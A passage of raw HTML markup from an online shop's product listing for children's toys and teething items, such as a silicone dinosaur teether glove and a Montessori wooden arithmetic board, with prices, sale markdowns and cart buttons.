                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div>
        <hr class="d-sm-none">
        </div><div class="cartzilla-product-list"><div class="card product-card product-list"><div class="d-sm-flex align-items-center"><a class="product-list-thumb" href="https://ozonemall.com/buy/natural-wood-ring/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/16/c66f7ccc658a88af2114e0f21462fe1c.jpeg-350x350.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natural Wood Ring" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/16/c66f7ccc658a88af2114e0f21462fe1c.jpeg-350x350.jpeg 350w, https://img1.sellvia.com/uploads/2024/08/16/c66f7ccc658a88af2114e0f21462fe1c.jpeg-150x150.jpeg 150w, https://img1.sellvia.com/uploads/2024/08/16/c66f7ccc658a88af2114e0f21462fe1c.jpeg 800w, https://img1.sellvia.com/uploads/2024/08/16/c66f7ccc658a88af2114e0f21462fe1c.jpeg-640x640.jpeg 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/natural-wood-ring/">Natural Wood Ring</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>16.<small>49</small></span></ins> <del class="font-size-sm text-muted"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.<small>32</small></span></del></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        <div class="card-body card-body-hidden"><a href="https://ozonemall.com/buy/natural-wood-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_188106" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_variable add_to_cart_button" data-product_id="188106" data-product_sku="1660086" aria-label="Select options for &ldquo;Natural Wood Ring&rdquo;" rel="nofollow" data-toggle="toast" data-target="#cart-toast"><i class="czi-filter-alt font-size-sm mr-1"></i>Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_188106" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
            <a href="#quick-view" rel="nofollow" data-product_id="188106" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div></div></div>
        <hr class="pt-3 mt-3">
        </div></li>
<li class="sellvia_product product type-product post-183414 status-publish instock product_cat-kids-babies product_cat-toys has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="cartzilla-product-grid"><div class="card product-card"><a class="card-img-top d-block overflow-hidden" href="https://ozonemall.com/buy/silicone-baby-dinosaur-teether-glove-with-wooden-ring-bpa-free-teething-toy/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/15/75b9c097fdbad088a748cbd96c79f76b.webp-350x350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Silicone Baby Dinosaur Teether Glove with Wooden Ring – BPA Free Teething Toy" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/15/75b9c097fdbad088a748cbd96c79f76b.webp-350x350.webp 350w, https://img1.sellvia.com/uploads/2024/08/15/75b9c097fdbad088a748cbd96c79f76b.webp-150x150.webp 150w, https://img1.sellvia.com/uploads/2024/08/15/75b9c097fdbad088a748cbd96c79f76b.webp 800w, https://img1.sellvia.com/uploads/2024/08/15/75b9c097fdbad088a748cbd96c79f76b.webp-640x640.webp 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/silicone-baby-dinosaur-teether-glove-with-wooden-ring-bpa-free-teething-toy/">Silicone Baby Dinosaur Teether Glove with Wooden Ring – BPA Free Teething Toy</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>14.<small>95</small></span></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        </div><div class="card-body card-body-hidden"><a href="https://ozonemall.com/buy/silicone-baby-dinosaur-teether-glove-with-wooden-ring-bpa-free-teething-toy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_183414" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_variable add_to_cart_button" data-product_id="183414" data-product_sku="1659491" aria-label="Select options for &ldquo;Silicone Baby Dinosaur Teether Glove with Wooden Ring – BPA Free Teething Toy&rdquo;" rel="nofollow" data-toggle="toast" data-target="#cart-toast"><i class="czi-filter-alt font-size-sm mr-1"></i>Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_183414" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
            <a href="#quick-view" rel="nofollow" data-product_id="183414" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div>
        <hr class="d-sm-none">
        </div><div class="cartzilla-product-list"><div class="card product-card product-list"><div class="d-sm-flex align-items-center"><a class="product-list-thumb" href="https://ozonemall.com/buy/silicone-baby-dinosaur-teether-glove-with-wooden-ring-bpa-free-teething-toy/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/15/75b9c097fdbad088a748cbd96c79f76b.webp-350x350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Silicone Baby Dinosaur Teether Glove with Wooden Ring – BPA Free Teething Toy" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/15/75b9c097fdbad088a748cbd96c79f76b.webp-350x350.webp 350w, https://img1.sellvia.com/uploads/2024/08/15/75b9c097fdbad088a748cbd96c79f76b.webp-150x150.webp 150w, https://img1.sellvia.com/uploads/2024/08/15/75b9c097fdbad088a748cbd96c79f76b.webp 800w, https://img1.sellvia.com/uploads/2024/08/15/75b9c097fdbad088a748cbd96c79f76b.webp-640x640.webp 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/silicone-baby-dinosaur-teether-glove-with-wooden-ring-bpa-free-teething-toy/">Silicone Baby Dinosaur Teether Glove with Wooden Ring – BPA Free Teething Toy</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>14.<small>95</small></span></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        <div class="card-body card-body-hidden"><a href="https://ozonemall.com/buy/silicone-baby-dinosaur-teether-glove-with-wooden-ring-bpa-free-teething-toy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_183414" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_variable add_to_cart_button" data-product_id="183414" data-product_sku="1659491" aria-label="Select options for &ldquo;Silicone Baby Dinosaur Teether Glove with Wooden Ring – BPA Free Teething Toy&rdquo;" rel="nofollow" data-toggle="toast" data-target="#cart-toast"><i class="czi-filter-alt font-size-sm mr-1"></i>Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_183414" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
            <a href="#quick-view" rel="nofollow" data-product_id="183414" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div></div></div>
        <hr class="pt-3 mt-3">
        </div></li>
<li class="sellvia_product product type-product post-183375 status-publish last instock product_cat-kids-babies product_cat-toys has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="cartzilla-product-grid"><div class="card product-card"><a class="card-img-top d-block overflow-hidden" href="https://ozonemall.com/buy/baby-teether-music-rattle/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/15/29bd38ef82172f54e02fe92da0dd8ce6.webp-350x350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Teether &amp; Music Rattle" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/15/29bd38ef82172f54e02fe92da0dd8ce6.webp-350x350.webp 350w, https://img1.sellvia.com/uploads/2024/08/15/29bd38ef82172f54e02fe92da0dd8ce6.webp-150x150.webp 150w, https://img1.sellvia.com/uploads/2024/08/15/29bd38ef82172f54e02fe92da0dd8ce6.webp 800w, https://img1.sellvia.com/uploads/2024/08/15/29bd38ef82172f54e02fe92da0dd8ce6.webp-640x640.webp 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/baby-teether-music-rattle/">Baby Teether &#038; Music Rattle</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.<small>49</small></span></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        </div><div class="card-body card-body-hidden"><a href="https://ozonemall.com/buy/baby-teether-music-rattle/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_183375" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_variable add_to_cart_button" data-product_id="183375" data-product_sku="1659507" aria-label="Select options for &ldquo;Baby Teether &amp; Music Rattle&rdquo;" rel="nofollow" data-toggle="toast" data-target="#cart-toast"><i class="czi-filter-alt font-size-sm mr-1"></i>Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_183375" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
            <a href="#quick-view" rel="nofollow" data-product_id="183375" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div>
        <hr class="d-sm-none">
        </div><div class="cartzilla-product-list"><div class="card product-card product-list"><div class="d-sm-flex align-items-center"><a class="product-list-thumb" href="https://ozonemall.com/buy/baby-teether-music-rattle/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/15/29bd38ef82172f54e02fe92da0dd8ce6.webp-350x350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Teether &amp; Music Rattle" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/15/29bd38ef82172f54e02fe92da0dd8ce6.webp-350x350.webp 350w, https://img1.sellvia.com/uploads/2024/08/15/29bd38ef82172f54e02fe92da0dd8ce6.webp-150x150.webp 150w, https://img1.sellvia.com/uploads/2024/08/15/29bd38ef82172f54e02fe92da0dd8ce6.webp 800w, https://img1.sellvia.com/uploads/2024/08/15/29bd38ef82172f54e02fe92da0dd8ce6.webp-640x640.webp 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/baby-teether-music-rattle/">Baby Teether &#038; Music Rattle</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.<small>49</small></span></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        <div class="card-body card-body-hidden"><a href="https://ozonemall.com/buy/baby-teether-music-rattle/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_183375" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_variable add_to_cart_button" data-product_id="183375" data-product_sku="1659507" aria-label="Select options for &ldquo;Baby Teether &amp; Music Rattle&rdquo;" rel="nofollow" data-toggle="toast" data-target="#cart-toast"><i class="czi-filter-alt font-size-sm mr-1"></i>Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_183375" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
            <a href="#quick-view" rel="nofollow" data-product_id="183375" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div></div></div>
        <hr class="pt-3 mt-3">
        </div></li>
<li class="sellvia_product product type-product post-183348 status-publish first instock product_cat-kids-babies product_cat-toys has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="cartzilla-product-grid"><div class="card product-card"><span class="badge badge-danger badge-shadow">Sale</span><a class="card-img-top d-block overflow-hidden" href="https://ozonemall.com/buy/bear-baby-silicone-teething-ring/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/15/ae953b311787af7be399bf73e23bba33.webp-350x350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bear Baby Silicone Teething Ring" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/15/ae953b311787af7be399bf73e23bba33.webp-350x350.webp 350w, https://img1.sellvia.com/uploads/2024/08/15/ae953b311787af7be399bf73e23bba33.webp-150x150.webp 150w, https://img1.sellvia.com/uploads/2024/08/15/ae953b311787af7be399bf73e23bba33.webp 800w, https://img1.sellvia.com/uploads/2024/08/15/ae953b311787af7be399bf73e23bba33.webp-640x640.webp 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/bear-baby-silicone-teething-ring/">Bear Baby Silicone Teething Ring</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>13.<small>95</small></span></ins> <del class="font-size-sm text-muted"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.<small>60</small></span></del></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        </div><div class="card-body card-body-hidden"><a href="https://ozonemall.com/buy/bear-baby-silicone-teething-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_183348" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_variable add_to_cart_button" data-product_id="183348" data-product_sku="1659617" aria-label="Select options for &ldquo;Bear Baby Silicone Teething Ring&rdquo;" rel="nofollow" data-toggle="toast" data-target="#cart-toast"><i class="czi-filter-alt font-size-sm mr-1"></i>Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_183348" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
            <a href="#quick-view" rel="nofollow" data-product_id="183348" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div>
        <hr class="d-sm-none">
        </div><div class="cartzilla-product-list"><div class="card product-card product-list"><div class="d-sm-flex align-items-center"><a class="product-list-thumb" href="https://ozonemall.com/buy/bear-baby-silicone-teething-ring/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/15/ae953b311787af7be399bf73e23bba33.webp-350x350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bear Baby Silicone Teething Ring" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/15/ae953b311787af7be399bf73e23bba33.webp-350x350.webp 350w, https://img1.sellvia.com/uploads/2024/08/15/ae953b311787af7be399bf73e23bba33.webp-150x150.webp 150w, https://img1.sellvia.com/uploads/2024/08/15/ae953b311787af7be399bf73e23bba33.webp 800w, https://img1.sellvia.com/uploads/2024/08/15/ae953b311787af7be399bf73e23bba33.webp-640x640.webp 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/bear-baby-silicone-teething-ring/">Bear Baby Silicone Teething Ring</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>13.<small>95</small></span></ins> <del class="font-size-sm text-muted"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.<small>60</small></span></del></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        <div class="card-body card-body-hidden"><a href="https://ozonemall.com/buy/bear-baby-silicone-teething-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_183348" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_variable add_to_cart_button" data-product_id="183348" data-product_sku="1659617" aria-label="Select options for &ldquo;Bear Baby Silicone Teething Ring&rdquo;" rel="nofollow" data-toggle="toast" data-target="#cart-toast"><i class="czi-filter-alt font-size-sm mr-1"></i>Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_183348" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
            <a href="#quick-view" rel="nofollow" data-product_id="183348" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div></div></div>
        <hr class="pt-3 mt-3">
        </div></li>
<li class="sellvia_product product type-product post-183212 status-publish instock product_cat-kids-babies product_cat-toys has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="cartzilla-product-grid"><div class="card product-card"><span class="badge badge-danger badge-shadow">Sale</span><a class="card-img-top d-block overflow-hidden" href="https://ozonemall.com/buy/montessori-wooden-arithmetic-board/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/16/abf5427dc1e92b9e4b07ebed221bb4a2.jpeg-350x350.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Montessori Wooden Arithmetic Board" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/16/abf5427dc1e92b9e4b07ebed221bb4a2.jpeg-350x350.jpeg 350w, https://img1.sellvia.com/uploads/2024/08/16/abf5427dc1e92b9e4b07ebed221bb4a2.jpeg-150x150.jpeg 150w, https://img1.sellvia.com/uploads/2024/08/16/abf5427dc1e92b9e4b07ebed221bb4a2.jpeg 800w, https://img1.sellvia.com/uploads/2024/08/16/abf5427dc1e92b9e4b07ebed221bb4a2.jpeg-640x640.jpeg 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/montessori-wooden-arithmetic-board/">Montessori Wooden Arithmetic Board</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.<small>49</small></span></ins> <del class="font-size-sm text-muted"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>46.<small>46</small></span></del></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        </div><div class="card-body card-body-hidden"><a href="?add-to-cart=183212" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_183212" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="183212" data-product_sku="1659843" aria-label="Add to cart: &ldquo;Montessori Wooden Arithmetic Board&rdquo;" rel="nofollow" data-success_message="&ldquo;Montessori Wooden Arithmetic Board&rdquo; has been added to your cart" data-toggle="toast" data-target="#cart-toast"><i class="czi-cart font-size-sm mr-1"></i>Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_183212" class="screen-reader-text">
			</span>
            <a href="#quick-view" rel="nofollow" data-product_id="183212" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div>
        <hr class="d-sm-none">
        </div><div class="cartzilla-product-list"><div class="card product-card product-list"><div class="d-sm-flex align-items-center"><a class="product-list-thumb" href="https://ozonemall.com/buy/montessori-wooden-arithmetic-board/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/16/abf5427dc1e92b9e4b07ebed221bb4a2.jpeg-350x350.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Montessori Wooden Arithmetic Board" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/16/abf5427dc1e92b9e4b07ebed221bb4a2.jpeg-350x350.jpeg 350w, https://img1.sellvia.com/uploads/2024/08/16/abf5427dc1e92b9e4b07ebed221bb4a2.jpeg-150x150.jpeg 150w, https://img1.sellvia.com/uploads/2024/08/16/abf5427dc1e92b9e4b07ebed221bb4a2.jpeg 800w, https://img1.sellvia.com/uploads/2024/08/16/abf5427dc1e92b9e4b07ebed221bb4a2.jpeg-640x640.jpeg 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/montessori-wooden-arithmetic-board/">Montessori Wooden Arithmetic Board</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.<small>49</small></span></ins> <del class="font-size-sm text-muted"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>46.<small>46</small></span></del></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        <div class="card-body card-body-hidden"><a href="?add-to-cart=183212" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_183212" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="183212" data-product_sku="1659843" aria-label="Add to cart: &ldquo;Montessori Wooden Arithmetic Board&rdquo;" rel="nofollow" data-success_message="&ldquo;Montessori Wooden Arithmetic Board&rdquo; has been added to your cart" data-toggle="toast" data-target="#cart-toast"><i class="czi-cart font-size-sm mr-1"></i>Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_183212" class="screen-reader-text">
			</span>
            <a href="#quick-view" rel="nofollow" data-product_id="183212" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div></div></div>
        <hr class="pt-3 mt-3">
        </div></li>
<li class="sellvia_product product type-product post-183141 status-publish last instock product_cat-kids-babies product_cat-toys has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="cartzilla-product-grid"><div class="card product-card"><span class="badge badge-danger badge-shadow">Sale</span><a class="card-img-top d-block overflow-hidden" href="https://ozonemall.com/buy/wooden-cheese-threading-game/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/16/3faeb8dcb7583bafa2642521944246b3.jpeg-350x350.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wooden Cheese Threading Game" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/16/3faeb8dcb7583bafa2642521944246b3.jpeg-350x350.jpeg 350w, https://img1.sellvia.com/uploads/2024/08/16/3faeb8dcb7583bafa2642521944246b3.jpeg-150x150.jpeg 150w, https://img1.sellvia.com/uploads/2024/08/16/3faeb8dcb7583bafa2642521944246b3.jpeg 800w, https://img1.sellvia.com/uploads/2024/08/16/3faeb8dcb7583bafa2642521944246b3.jpeg-640x640.jpeg 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/wooden-cheese-threading-game/">Wooden Cheese Threading Game</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.<small>65</small></span></ins> <del class="font-size-sm text-muted"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>37.<small>06</small></span></del></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        </div><div class="card-body card-body-hidden"><a href="https://ozonemall.com/buy/wooden-cheese-threading-game/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_183141" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_variable add_to_cart_button" data-product_id="183141" data-product_sku="1659856" aria-label="Select options for &ldquo;Wooden Cheese Threading Game&rdquo;" rel="nofollow" data-toggle="toast" data-target="#cart-toast"><i class="czi-filter-alt font-size-sm mr-1"></i>Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_183141" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
            <a href="#quick-view" rel="nofollow" data-product_id="183141" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div>
        <hr class="d-sm-none">
